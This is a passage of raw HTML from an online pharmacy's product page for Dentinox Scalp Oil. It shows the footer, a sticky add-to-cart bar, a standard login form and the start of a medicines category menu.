						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-f18a5fa" data-id="f18a5fa" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-section elementor-inner-section elementor-element elementor-element-a3189f8 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="a3189f8" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-059080a" data-id="059080a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-295dfba elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="295dfba" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-circle"></i>						</span>
										<span class="elementor-icon-list-text">newsletter sign up</span>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-f7263bb elementor-widget-mobile__width-inherit elementor-widget elementor-widget-text-editor" data-id="f7263bb" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<div>Get the latest information and special offers</div>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-576670e" data-id="576670e" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-09c8bda" data-id="09c8bda" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3116138 elementor-shape-circle e-grid-align-right e-grid-align-tablet-left elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="3116138" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.21.0 - 22-05-2024 */
.elementor-widget-social-icons.elementor-grid-0 .elementor-widget-container,.elementor-widget-social-icons.elementor-grid-mobile-0 .elementor-widget-container,.elementor-widget-social-icons.elementor-grid-tablet-0 .elementor-widget-container{line-height:1;font-size:0}.elementor-widget-social-icons:not(.elementor-grid-0):not(.elementor-grid-tablet-0):not(.elementor-grid-mobile-0) .elementor-grid{display:inline-grid}.elementor-widget-social-icons .elementor-grid{grid-column-gap:var(--grid-column-gap,5px);grid-row-gap:var(--grid-row-gap,5px);grid-template-columns:var(--grid-template-columns);justify-content:var(--justify-content,center);justify-items:var(--justify-content,center)}.elementor-icon.elementor-social-icon{font-size:var(--icon-size,25px);line-height:var(--icon-size,25px);width:calc(var(--icon-size, 25px) + 2 * var(--icon-padding, .5em));height:calc(var(--icon-size, 25px) + 2 * var(--icon-padding, .5em))}.elementor-social-icon{--e-social-icon-icon-color:#fff;display:inline-flex;background-color:#69727d;align-items:center;justify-content:center;text-align:center;cursor:pointer}.elementor-social-icon i{color:var(--e-social-icon-icon-color)}.elementor-social-icon svg{fill:var(--e-social-icon-icon-color)}.elementor-social-icon:last-child{margin:0}.elementor-social-icon:hover{opacity:.9;color:#fff}.elementor-social-icon-android{background-color:#a4c639}.elementor-social-icon-apple{background-color:#999}.elementor-social-icon-behance{background-color:#1769ff}.elementor-social-icon-bitbucket{background-color:#205081}.elementor-social-icon-codepen{background-color:#000}.elementor-social-icon-delicious{background-color:#39f}.elementor-social-icon-deviantart{background-color:#05cc47}.elementor-social-icon-digg{background-color:#005be2}.elementor-social-icon-dribbble{background-color:#ea4c89}.elementor-social-icon-elementor{background-color:#d30c5c}.elementor-social-icon-envelope{background-color:#ea4335}.elementor-social-icon-facebook,.elementor-social-icon-facebook-f{background-color:#3b5998}.elementor-social-icon-flickr{background-color:#0063dc}.elementor-social-icon-foursquare{background-color:#2d5be3}.elementor-social-icon-free-code-camp,.elementor-social-icon-freecodecamp{background-color:#006400}.elementor-social-icon-github{background-color:#333}.elementor-social-icon-gitlab{background-color:#e24329}.elementor-social-icon-globe{background-color:#69727d}.elementor-social-icon-google-plus,.elementor-social-icon-google-plus-g{background-color:#dd4b39}.elementor-social-icon-houzz{background-color:#7ac142}.elementor-social-icon-instagram{background-color:#262626}.elementor-social-icon-jsfiddle{background-color:#487aa2}.elementor-social-icon-link{background-color:#818a91}.elementor-social-icon-linkedin,.elementor-social-icon-linkedin-in{background-color:#0077b5}.elementor-social-icon-medium{background-color:#00ab6b}.elementor-social-icon-meetup{background-color:#ec1c40}.elementor-social-icon-mixcloud{background-color:#273a4b}.elementor-social-icon-odnoklassniki{background-color:#f4731c}.elementor-social-icon-pinterest{background-color:#bd081c}.elementor-social-icon-product-hunt{background-color:#da552f}.elementor-social-icon-reddit{background-color:#ff4500}.elementor-social-icon-rss{background-color:#f26522}.elementor-social-icon-shopping-cart{background-color:#4caf50}.elementor-social-icon-skype{background-color:#00aff0}.elementor-social-icon-slideshare{background-color:#0077b5}.elementor-social-icon-snapchat{background-color:#fffc00}.elementor-social-icon-soundcloud{background-color:#f80}.elementor-social-icon-spotify{background-color:#2ebd59}.elementor-social-icon-stack-overflow{background-color:#fe7a15}.elementor-social-icon-steam{background-color:#00adee}.elementor-social-icon-stumbleupon{background-color:#eb4924}.elementor-social-icon-telegram{background-color:#2ca5e0}.elementor-social-icon-threads{background-color:#000}.elementor-social-icon-thumb-tack{background-color:#1aa1d8}.elementor-social-icon-tripadvisor{background-color:#589442}.elementor-social-icon-tumblr{background-color:#35465c}.elementor-social-icon-twitch{background-color:#6441a5}.elementor-social-icon-twitter{background-color:#1da1f2}.elementor-social-icon-viber{background-color:#665cac}.elementor-social-icon-vimeo{background-color:#1ab7ea}.elementor-social-icon-vk{background-color:#45668e}.elementor-social-icon-weibo{background-color:#dd2430}.elementor-social-icon-weixin{background-color:#31a918}.elementor-social-icon-whatsapp{background-color:#25d366}.elementor-social-icon-wordpress{background-color:#21759b}.elementor-social-icon-x-twitter{background-color:#000}.elementor-social-icon-xing{background-color:#026466}.elementor-social-icon-yelp{background-color:#af0606}.elementor-social-icon-youtube{background-color:#cd201f}.elementor-social-icon-500px{background-color:#0099e5}.elementor-shape-rounded .elementor-icon.elementor-social-icon{border-radius:10%}.elementor-shape-circle .elementor-icon.elementor-social-icon{border-radius:50%}</style>		<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-0e6d8d1" href="https://www.facebook.com/people/All-Chemists/100090316161613/" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<i class="fab fa-facebook-f"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-018a5e1" href="https://twitter.com/AllChemists" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i class="fab fa-twitter"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-affcbf4" href="https://www.instagram.com/allchemists2023/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-pinterest elementor-repeater-item-e35035b" href="https://in.pinterest.com/AllChemists2023/" target="_blank">
						<span class="elementor-screen-only">Pinterest</span>
						<i class="fab fa-pinterest"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-repeater-item-0f9a55c" href="https://www.linkedin.com/company/all-chemists/" target="_blank">
						<span class="elementor-screen-only">Linkedin</span>
						<i class="fab fa-linkedin"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-be62c85" href="https://www.youtube.com/@allchemists" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i class="fab fa-youtube"></i>					</a>
				</span>
					</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</div>
				<div class="elementor-section elementor-inner-section elementor-element elementor-element-6436ce2 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="6436ce2" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-e9b71ff" data-id="e9b71ff" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6b86eca elementor-widget elementor-widget-site-logo" data-id="6b86eca" data-element_type="widget" data-settings="{&quot;width&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:220,&quot;sizes&quot;:[]},&quot;width_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;align&quot;:&quot;center&quot;,&quot;width_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_mobile_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_tablet&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_mobile_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_mobile&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;image_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_mobile_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_mobile_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_space&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;caption_space_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;caption_space_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;caption_space_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;caption_space_mobile_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;caption_space_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="site-logo.default">
				<div class="elementor-widget-container">
					<div class="hfe-site-logo">
													<a data-elementor-open-lightbox=""  class='elementor-clickable' href="https://allchemists.co.uk/">
							<div class="hfe-site-logo-set">           
				<div class="hfe-site-logo-container">
									<img class="hfe-site-logo-img elementor-animation-"  src="https://allchemists.co.uk/wp-content/uploads/2022/03/ab-All-chemists-04-02-e1668165338261-300x235.png" alt="ab All chemists 04-02"/>
				</div>
			</div>
							</a>
						</div>  
					</div>
				</div>
				<div class="elementor-element elementor-element-da401da elementor-widget elementor-widget-heading" data-id="da401da" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.21.0 - 22-05-2024 */
.elementor-heading-title{padding:0;margin:0;line-height:1}.elementor-widget-heading .elementor-heading-title[class*=elementor-size-]>a{color:inherit;font-size:inherit;line-height:inherit}.elementor-widget-heading .elementor-heading-title.elementor-size-small{font-size:15px}.elementor-widget-heading .elementor-heading-title.elementor-size-medium{font-size:19px}.elementor-widget-heading .elementor-heading-title.elementor-size-large{font-size:29px}.elementor-widget-heading .elementor-heading-title.elementor-size-xl{font-size:39px}.elementor-widget-heading .elementor-heading-title.elementor-size-xxl{font-size:59px}</style><h2 class="elementor-heading-title elementor-size-default">Call us when you need support</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-5e7e89c elementor-widget elementor-widget-heading" data-id="5e7e89c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">020 8004 0895</h2>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-0235198" data-id="0235198" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6ca299e elementor-widget elementor-widget-heading" data-id="6ca299e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Buying and selling</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-d319977 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="d319977" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://allchemists.co.uk/become-a-customer/">

											<span class="elementor-icon-list-text">Become a Customer</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://allchemists.co.uk/become-a-seller/">

											<span class="elementor-icon-list-text">Become a Seller</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://allchemists.co.uk/complaints-procedure/">

											<span class="elementor-icon-list-text">Complaints Procedure</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-2ee871c" data-id="2ee871c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7307608 elementor-widget elementor-widget-heading" data-id="7307608" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Customer Service</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-6e84b06 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="6e84b06" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://allchemists.co.uk/contact/">

											<span class="elementor-icon-list-text">Contact us</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://allchemists.co.uk/about-us/">

											<span class="elementor-icon-list-text">Who we are</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://allchemists.co.uk/delivery/">

											<span class="elementor-icon-list-text">Delivery</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-fcabc64" data-id="fcabc64" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b049b3f elementor-widget elementor-widget-heading" data-id="b049b3f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">More information</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-dcce172 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="dcce172" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://allchemists.co.uk/how-it-works/">

											<span class="elementor-icon-list-text">How it works</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://allchemists.co.uk/find-local-sellers/">

											<span class="elementor-icon-list-text">Find local sellers</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://allchemists.co.uk/faq/">

											<span class="elementor-icon-list-text">Faq's</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://allchemists.co.uk/legal-notice/">

											<span class="elementor-icon-list-text">Legal Notice</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
					</div>
		</div>
				<div class="elementor-section elementor-inner-section elementor-element elementor-element-4eee88a elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="4eee88a" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-86f8663" data-id="86f8663" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1192217 elementor-position-left elementor-view-default elementor-mobile-position-top elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="1192217" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<i aria-hidden="true" class="matico-icon- matico-icon-worldwide"></i>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							Fast & Free Shipping						</span>
					</h3>
				
									<p class="elementor-icon-box-description">
						For all orders over £40 sold and fulfilled by All Chemists					</p>
				
			</div>
			
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-68d4841" data-id="68d4841" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0a095c9 elementor-position-left elementor-view-default elementor-mobile-position-top elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="0a095c9" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<i aria-hidden="true" class="matico-icon- matico-icon-comments"></i>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							Expert customer Service						</span>
					</h3>
				
									<p class="elementor-icon-box-description">
						For a shopping experience					</p>
				
			</div>
			
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-ca62ad7" data-id="ca62ad7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f37fda6 elementor-position-left elementor-view-default elementor-mobile-position-top elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="f37fda6" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<i aria-hidden="true" class="matico-icon- matico-icon-amazing-value"></i>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							Amazing Value						</span>
					</h3>
				
									<p class="elementor-icon-box-description">
						We offer competitive prices					</p>
				
			</div>
			
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-98b42eb" data-id="98b42eb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c494a91 elementor-position-left elementor-view-default elementor-mobile-position-top elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="c494a91" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<i aria-hidden="true" class="matico-icon- matico-icon-safe-1"></i>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							Safe Payment						</span>
					</h3>
				
									<p class="elementor-icon-box-description">
						100% secure payment					</p>
				
			</div>
			
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</div>
				<div class="elementor-section elementor-inner-section elementor-element elementor-element-15b131b elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="15b131b" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-9bf986d" data-id="9bf986d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-701d8c1 elementor-widget elementor-widget-text-editor" data-id="701d8c1" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<div>Copyright © 2023 <a style="color: var(--primary);" href="https://allchemists.co.uk/">Allchemists</a>.<br />All rights reserved.</div>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-8a153a0" data-id="8a153a0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-fb379d8 elementor-widget elementor-widget-image" data-id="fb379d8" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.21.0 - 22-05-2024 */
.elementor-widget-image{text-align:center}.elementor-widget-image a{display:inline-block}.elementor-widget-image a img[src$=".svg"]{width:48px}.elementor-widget-image img{vertical-align:middle;display:inline-block}</style>										<img width="229" height="26" src="https://allchemists.co.uk/wp-content/uploads/2022/03/WhatsApp-Image-2023-03-11-at-9.28.09-PM.jpeg" class="attachment-large size-large wp-image-38638" alt="" srcset="https://allchemists.co.uk/wp-content/uploads/2022/03/WhatsApp-Image-2023-03-11-at-9.28.09-PM.jpeg 229w, https://allchemists.co.uk/wp-content/uploads/2022/03/WhatsApp-Image-2023-03-11-at-9.28.09-PM-64x7.jpeg 64w" sizes="(max-width: 229px) 100vw, 229px" />													</div>
				</div>
					</div>
		</div>
					</div>
		</div>
					</div>
		</div>
					</div>
		</div>
				</div>
		</div>		</footer>
	
        <section class="matico-sticky-add-to-cart">
            <div class="col-full">
                <div class="matico-sticky-add-to-cart__content">
                    <img width="450" height="339" src="https://allchemists.co.uk/wp-content/uploads/2023/02/DENTINOX-SCALP-OIL-450x339.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="DENTINOX SCALP OIL" decoding="async" srcset="https://allchemists.co.uk/wp-content/uploads/2023/02/DENTINOX-SCALP-OIL-450x339.jpg 450w, https://allchemists.co.uk/wp-content/uploads/2023/02/DENTINOX-SCALP-OIL-300x226.jpg 300w, https://allchemists.co.uk/wp-content/uploads/2023/02/DENTINOX-SCALP-OIL-64x48.jpg 64w, https://allchemists.co.uk/wp-content/uploads/2023/02/DENTINOX-SCALP-OIL.jpg 500w" sizes="(max-width: 450px) 100vw, 450px" />                    <div class="matico-sticky-add-to-cart__content-product-info">
						<span class="matico-sticky-add-to-cart__content-title">You&#039;re viewing:							<strong>DENTINOX SCALP OIL</strong></span>
                        <span class="matico-sticky-add-to-cart__content-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>5.90</bdi></span></span>
                                            </div>
                    <a href="/product/dentinox-scalp-oil/?add-to-cart=18894"
                       class="matico-sticky-add-to-cart__content-button button alt">
                        Add to cart                    </a>
                </div>
            </div>
        </section><!-- .matico-sticky-add-to-cart -->
        
</div><!-- #page -->
        <div class="account-wrap d-none">
            <div class="account-inner ">
                        <div class="login-form-head">
            <span class="login-form-title">Sign in</span>
            <span class="pull-right">
                <a class="register-link" href="https://allchemists.co.uk/my-account/"
                   title="Register">Create an Account</a>
            </span>
        </div>
        <form class="matico-login-form-ajax" data-toggle="validator">
            <p>
                <label>Username or email <span class="required">*</span></label>
                <input name="username" type="text" required placeholder="Username">
            </p>
            <p>
                <label>Password <span class="required">*</span></label>
                <input name="password" type="password" required
                       placeholder="Password">
            </p>
            <button type="submit" data-button-action
                    class="btn btn-primary btn-block w-100 mt-1">Login</button>
            <input type="hidden" name="action" value="matico_login">
            <input type="hidden" id="security-login" name="security-login" value="a90f7aa8aa" /><input type="hidden" name="_wp_http_referer" value="/product/dentinox-scalp-oil/" />        </form>
        <div class="login-form-bottom">
            <a href="https://allchemists.co.uk/my-account/lost-password/" class="lostpass-link"
               title="Lost your password?">Lost your password?</a>
        </div>
                    </div>
        </div>
                    <div class="matico-mobile-nav">
                <div class="menu-scroll-mobile">
                    <a href="#" class="mobile-nav-close"><i class="matico-icon-times"></i></a>
                            <div class="mobile-nav-tabs">
            <ul>
                                    <li class="mobile-tab-title mobile-pages-title active" data-menu="pages">
                        <span>Main menu</span>
                    </li>
                                                    <li class="mobile-tab-title mobile-categories-title" data-menu="categories">
                        <span>Shop by Categories</span>
                    </li>
                            </ul>
        </div>
        <nav class="mobile-menu-tab mobile-navigation mobile-pages-menu active"
             aria-label="Mobile Navigation">
            <div class="handheld-navigation"><ul id="menu-main-menu" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-33697"><a href="https://allchemists.co.uk/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-38353"><a href="https://allchemists.co.uk/product-category/medicines-vitamins/">Medicines &amp; Vitamins</a>
<ul class="sub-menu">
	<li id="menu-item-38650" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38650"><a href="https://allchemists.co.uk/product-category/medicines-vitamins/allergy/">Allergy</a></li>
	<li id="menu-item-38651" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38651"><a href="https://allchemists.co.uk/product-category/medicines-vitamins/antivirals/">Antivirals</a></li>
	<li id="menu-item-38652" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38652"><a href="https://allchemists.co.uk/product-category/medicines-vitamins/children/">Children</a></li>
	<li id="menu-item-38653" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38653"><a href="https://allchemists.co.uk/product-category/medicines-vitamins/cough-cold-flu/">Cough, Cold &amp; Flu</a></li>
	<li id="menu-item-38654" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38654"><a href="https://allchemists.co.uk/product-category/medicines-vitamins/dental/">Dental</a></li>
